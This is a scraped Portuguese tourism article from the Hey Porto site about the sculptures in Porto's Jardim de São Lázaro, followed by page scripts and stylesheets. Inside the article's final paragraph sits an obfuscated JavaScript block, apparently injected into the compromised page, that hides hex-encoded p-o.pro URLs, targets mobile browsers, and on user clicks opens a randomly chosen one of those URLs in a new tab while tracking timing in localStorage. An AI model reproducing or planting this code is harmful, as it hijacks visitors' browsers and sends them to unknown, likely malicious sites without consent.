            </div></div><div class="post-content clearfix"><p>Nas proximidades da Escola Superior de Belas Artes do Porto, espalhadas pelo Jardim de São Lázaro, há um conjunto de esculturas que não deve deixar de ver.</p>
<p><strong>Estátua de de Barata Feyo</strong></p>
<p>António Carvalho da Silva foi um pintor português que mais tarde adoptou, como apelido, o nome da sua cidade natal, ficando assim a ser conhecido como Silva Porto.</p>
<p>Estudou na Academia Portuense de Belas-Artes, estagiou em Paris e em Itália, e em 1879 regressou a Portugal.</p>
<p>Entre outros, recebeu a medalha de ouro da Exposição Industrial Portuguesa de 1884 e a primeira medalha do Grémio Artístico.</p>
<p>O busto de bronze é da autoria de Barata Feyo, um escultor e professor, que teve uma importante acção pedagógica enquanto professor da Escola de Belas-Artes do Porto.<br />
Foi figura maior da segunda geração de escultores modernistas portugueses, do sec XX e esculpiu este busto em 1950,</p>
<p><strong><img class="alignleft size-medium wp-image-2287" src="https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2-250x333.jpg" alt="" srcset="https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2-250x333.jpg 250w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2-768x1024.jpg 768w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2-700x933.jpg 700w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2-1200x1600.jpg 1200w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2-120x160.jpg 120w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S2.jpg 1329w" sizes="(max-width: 250px) 100vw, 250px" /><img class="size-medium wp-image-2288 alignright" src="https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S-250x333.jpg" alt="" srcset="https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S-250x333.jpg 250w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S-768x1024.jpg 768w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S-700x933.jpg 700w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S-120x160.jpg 120w, https://www.heyporto.com/wp-content/uploads/2021/01/Jardim-de-S.jpg 1063w" sizes="(max-width: 250px) 100vw, 250px" />Escultura Ternura de Henrique Moreira</strong></p>
<p>A escultura Ternura está ao centro do jardim, e relembra os portugueses mortos na Grande Guerra de 1914-18.</p>
<p>Henrique Moreira formou-se na Academia Portuense de Belas-Artes.<br />
Deixou-nos vastas obras notáveis, como a Floreira decorativa da Avenida dos Aliados A sua obra tem uma expressividade naturalista, e a tendência da Art Déco.</p>
<p><strong>Escultura o Torso de João Cutileiro</strong></p>
<p>João Cutileiro frequentou os estúdio de Jorge Barradas e de António Duarte como voluntário e foi com este ultimo que pela primeira vez teve contacto com a pedra.<br />
Apresentou a sua primeira exposição individual em 1951, com apenas 14 anos.<br />
Frequentou a Escola Superior de Belas-Artes de Lisboa, e da Slade School of Art em Londres.<br />
As temáticas que abordava eram o amor, o desejo e a plenitude do ser, cuja revelação no domínio da natureza é celebrado com respeito e simplicidade.</p>
<p><strong>Marques de Oliveira de Soares dos Reis</strong></p>
<p>Pintor naturalista e crítico de arte, Marques de Oliveira, nasceu na cidade do Porto em 1853.<br />
Na Academia Portuense de Belas-Artes, destacava-se como um dos melhores alunos no curso de Pintura Histórica.</p>
<p>Após uma breve passagem por Itália, regressou ao Porto. Teve uma carreira de ensino notável e introduz a pintura ao ar livre em Portugal com o desenho como base de todas as obras. A sua longa carreira de ensino foi considerada notável, e levou os alunos ao contacto directo com a natureza.</p>
<p>Em 1929, dois anos após a sua morte, o Porto prestou-lhe homenagem, inaugurando um monumento em sua honra da autoria do seu amigo e conterrâneo escultor naturalista Soares dos Reis, no Jardim de São Lázaro.</p>
<p>O porte altivo do grande paisagista é suportado por um busto de dimensões alongadas. A estrutura rectilínea e triangulada do rosto com pequenos toques angulosos e impressivos no cabelo, barba e sobrancelhas.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x62\x74\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x47\x6b\x48\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x43\x79\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4f\x4f\x72\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x55\x6c\x63\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x72\x4c\x53\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x77\x44\x42\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x70\x61\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x6a\x44\x48\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4a\x48\x61\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
        </article>
    	
    <div class="pfstatic_paginate"></div></div><div class="col-lg-3 col-md-4"><!-- sidebar -->
<aside class="sidebar" role="complementary">
    		
	<div class="sidebar-widget">
			</div>
			
</aside>
<!-- /sidebar --></div></div></div></section><div class="pf-blogpage-spacing pfb-bottom"></div>                    </div>
            </div>

            <div id="pf-membersystem-dialog"></div>
            <a title="" class="pf-up-but"><i class="pfadmicon-glyph-859"></i></a>

            
            <div class="wpf-footer-row-move"><div class="vc_row wpb_row vc_row-fluid pointfinderexfooterclassxgb"><div id="pf-footer-row" class="pf-container pointfinderexfooterclassgb"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<ul><li id="text-8" class="widget-container widget_text"><h4 class="widget-title"><div class="pfwidgettitle"><div class="widgetheader"></div></div><div class="pfwidgetinner"></h4>			<div class="textwidget"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1488586192112 vc_row-has-fill"><div class="pf-container"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column col-lg-4 col-md-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/edicoes-hey-porto/">Todas as edições Hey Porto</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/quem-somos/">Quem somos</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/publicidade/">Publicidade</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/contactos/">Contactos</a></span><br />
<span style="color: #ffffff;"><a style="color: #ffffff; font-size: 14px;" href="https://www.heyporto.com/politica-de-privacidade/">Política de Privacidade</a></span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column col-lg-4 col-md-4"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div></div></div>
		</li></ul>
		</div>
	</div>
</div></div></div></div></div></div></div>
                        <footer class="wpf-footer">
            <div class="pf-container"><div class="pf-row clearfix">            <div class="wpf-footer-text col-lg-12">
              
            </div>
            <ul class="pf-footer-menu pfrightside"></ul>            </div></div>            </footer>
            		<style>
div#an-mailchimp-2 {
    font-weight: bold;
}

label {}

form#an-mailchimp_form-2 label {
    font-size: 12px;
}

form#an-mailchimp_form-2 input {
    width: 100%;
}
.jr-insta-datacontainer{
display:none;
}
.pf-titlebar-texts .main-titlebar-text{
white-space:normal;
}
#pf-footer-row .pfwidgetinner {
    display: none;
}
.pfribbon-wrapper-featured{
display:none !important;
}
</style><script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-layer/public/assets/js/layer.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/draggable.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/tooltip.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/effect-fade.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/resizable.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/button.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/dialog.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nenhum resultado encontrado.","oneResult":"Encontrado um resultado. Utilize as teclas de setas para cima e para baixo para navegar.","manyResults":"%d resultados encontrados. Use as setas para cima ou baixo para navegar.","itemSelected":"Item seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pftheme_minified_package = {"w1":"This field is required"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/pointfinder.min.package.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/responsive_menu.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/www.heyporto.com\/wp-content\/themes\/pointfinder\/admin\/core\/pfajaxhandler.php","homeurl":"https:\/\/www.heyporto.com","pfget_usersystem":"4e417bca63","pfget_modalsystem":"c3577b5da0","pfget_usersystemhandler":"89931abb56","pfget_modalsystemhandler":"8926f4bc69","pfget_favorites":"4b1d262532","pfget_searchitems":"a9ecd61490","pfget_reportitem":"d25283c0f3","pfget_claimitem":"60f60c0d6b","pfget_flagreview":"9752565adc","pfget_grabtweets":"13e978dae0","pfget_autocomplete":"cfb4810fd9","recaptchapkey":"\"\"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/www.heyporto.com\/as-esculturas-do-jardim-de-s-lazaro\/?ua=newitem","profileurl":"https:\/\/www.heyporto.com\/as-esculturas-do-jardim-de-s-lazaro\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/www.heyporto.com\/http:\/\/esculturas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/theme-scripts.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/jquery.infinitescroll.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/imagesloaded.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/www.heyporto.com\/wp-admin\/admin-ajax.php?action=advanced-ads-tracking-track","method":"onrequest"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/advanced-ads-tracking/public/assets/js/script.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/SmoothScroll.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://www.heyporto.com/wp-content/themes/pointfinder/js/js_composer_front.min.js'></script>
<script>var advads_placement_tests = [];
var advads_passive_ads = {};
var advads_passive_groups = {};
var advads_passive_placements = {};
var advads_ajax_queries = [];
var advads_has_ads = [];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');}});</script><script>var advads_tracking_ads = [];</script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-69edbf05746f.css
body_size: 311
content:
.so-widget-sow-slider-default-69edbf05746f .sow-slider-base .sow-slider-pagination li a {
  background: #000000;
}
.so-widget-sow-slider-default-69edbf05746f .sow-slider-base .sow-slide-nav {
  font-size: 15px;
}
.so-widget-sow-slider-default-69edbf05746f .sow-slider-base .sow-slide-nav a {
  color: #000000;
}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/siteorigin-widgets/sow-slider-default-d75171398898.css
body_size: 311
content:
.so-widget-sow-slider-default-d75171398898 .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-slider-default-d75171398898 .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-slider-default-d75171398898 .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/themes/hey/style.css
body_size: 3203
content:
/*
Theme Name: Hey
Description: Hey
Author: Your name here
Template: pointfinder
*/

 
/* =Theme customization starts here
------------------------------------------------------- */

.pointfinder-terms-archive .pf-main-term >a {
    background-color: #f7f8f9 !important;
    width: 100%;
    display: block;
    padding: 9px !important;
    margin-bottom: 2px;
}

.pf-main-term {
    margin-bottom: 8px !important;
}

.wpf-header #pf-primary-nav .pfnavmenu #pfpostitemlink a, .anemptystylesheet {
    background-color: #ad2424;
    display: none;
}

.qtranxs_language_chooser {
    display: inline;
    float: right;
    line-height: 0;
    list-style-type: none;
    margin-bottom: 0;
    margin-right: 12px;
    padding-top: 10px;
}

.qtranxs_language_chooser li {
    float:right;
    margin-left:18px;
    margin-top: 4px;
    text-transform: uppercase;
    font-size: 1em;
    font-weight: normal;
    font-family: Lato;
    }

.qtranxs_language_chooser li a { color: #fff !important;}

.qtranxs_language_chooser li.lang-en.active a { color: #3ac1e1 !important;}
.qtranxs_language_chooser li.lang-es.active a { color: #3ac1e1 !important;}
.qtranxs_language_chooser li.lang-pt.active a { color: #3ac1e1 !important;}
.qtranxs_language_chooser li.lang-fr.active a { color: #3ac1e1 !important;}

.single-post .post-mtitle {
    display: none;
    margin-bottom: 25px !important;
}

.pf-titlebar-texts {
    display: inline-block;
    font-family: Merriweather;
    font-size: 34px !important;
    line-height: 46px;
    padding: 43px 0 0 !important;
    text-align: left;
}

.pf-titlebar-texts .main-titlebar-text {
    display: inline-block;
    font-size: 34px !important;
    letter-spacing: 0;
    line-height: 46px !important;
    margin: 0;
    padding: 0;
    text-align: left;
    white-space: nowrap;
}

.pf-defaultpage-header, .pf-itempage-header {
    background-color: #ffffff !important;
}

.pfheaderbarshadow2 {
    background-image: url("images/bgheadershadow.png");
    background-position: center top;
    background-repeat: no-repeat;
    background-size: contain;
    border-bottom: 0px solid !important;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}

.pfwidgettitle {
   font-size: 12px !important;
}

.widgetheader {
   font-size: 12px !important;
}

.pfwidgettitle .widgetheader::after {
    border-bottom-style: solid;
    border-bottom-width: 2px;
    content: " ";
    display: block;
    margin-bottom: -2px;
    padding-bottom: 0px !important;
    width: 50px;
}

/* Fechar comentários */

.single-post .pfsinglecommentheader {
    display: none;
    padding: 0 !important;
}

.pftcmcontainer.singleblogcomments {
    border: 0 none !important;
    display: none;
}



.pfitempagecontainerheader {
    border-width: 0 0 2px 0;
    border-style: solid;
    margin-bottom: 20px!important;
    display: none;
}

.pf_pageh_title .pf_pageh_title_inner {
    font-size: 20px;
}

.widget_nav_menu .menu li {
    cursor: pointer;
    display: inline-block !important;
    text-align: left;
}

.wpf-footer {
    bottom: 0;
    display: block;
    margin: 0;
    padding: 0 !important;
    position: relative;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.heyporto.com/wp-content/uploads/pfstyles/pf-style-frontend.css
body_size: 16865
content:
html{background-color:#494949}.pfshowmaplink:hover{color:#525252}.pfnavmenu .pfnavsub-menu{min-width:214px;}.wpf-footer,.wpf-footer-text{color:#ffffff!important;}.wpf-footer-text{text-align:left}.pf-item-slider .pf-item-slider-golink:hover{background-color:#000}#pf-topprimary-nav-button2{display:none!important}#pfsearch-draggable.pfshowmobile,#pfsearch-draggable.pfshowmobile .pfsearch-content,#pfsearch-draggable.pfshowmobile .pfitemlist-content,#pfsearch-draggable.pfshowmobile .pfmapopt-content,#pfsearch-draggable.pfshowmobile .pfuser-content{background-color:#384b56}.wpfarrow{border-color:#fffbf5 transparent transparent transparent;}.pfsearchresults-loading .pfloadingimg{background-image: url(https://www.heyporto.com/wp-content/themes/pointfinder/images/info-loading-bl.gif)!important;background-size: 24px 24px;background-repeat: no-repeat;background-position: center;}@media (min-width: 568px){#wpf-map .wpfarrow,#item-map-page .wpfarrow{left:242px!important;}}@media (min-width: 568px){#wpf-map .wpfinfowindow,#item-map-page .wpfinfowindow{width:500px;height:136px;}.wpfinfowindow .wpftext{height:136px;}}.pfsearch-draggable-window .pfsearch-header ul li{width:50%;}@media (max-width: 568px) {.pfsearch-draggable-window .pfsearch-header ul li{width:100%;}}#pfsearch-draggable .pfdragcontent{color:#FFFFFF!important;}.pfadditional-filters:after{border-bottom-color:rgb(255,255,255);border-bottom-color:rgba(255,255,255,0.5);}.pfsopenclose i,.pfsopenclose2 i,.pfsopenclose2{color:#FFFFFF}.pfsopenclose2:hover{color:#ebebeb}.pfcontrol-locate{fill: #ffffff;}#pfcontrol{right: 5px;}.pfsearchresults-header .select,.pfsearchresults-header .select:hover{border:1px solid #ebebeb}.pf-map-pin-1{opacity:0.7;}.pf-map-pin-1:hover,.pf-map-pin-x:hover{opacity:1!important}.pfmaptype-control{color:#ffffff!important;}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu{background-color:#ffffff!important}.wpf-header #pf-primary-nav .pfnavmenu .pfnavsub-menu li,#pf-topprimary-nav .pfnavmenu .pfnavsub-menu li{border-bottom:1px solid #ffffff}hr,.widgetheader,.dsidx-prop-title,#dsidx-listings .dsidx-primary-data,.pfwidgetinner .select,.pfwidgetinner .select:hover,.widget_pfitem_recent_entries ul li,#jstwitter .tweet,.pfwidgetinner .dsidx-search-widget select,.pf-bbpress-forum-container .bbp-pagination,.pf-bbpress-forum-container .bbp-topic-form,.pf-bbpress-forum-container .bbp-reply-form,#bbpress-forums fieldset.bbp-form input,#bbpress-forums fieldset.bbp-form textarea,#bbpress-forums li.bbp-header,.bbp-search-form input,.bbp-submit-wrapper button,.dsidx-widget li, .dsidx-list li,#dsidx-actions,#dsidx-header,#dsidx-description,#dsidx-secondary-data,.dsidx-supplemental-data,#dsidx-map,.dsidx-contact-form,#dsidx-contact-form-header,.dsidx-details h3,#dsidx-property-types,#bbp-user-navigation,#dsidx textarea,#dsidx table,#dsidx-contact-form-submit,.dsidx-search-widget input,.widget_search input,.pf_pageh_title 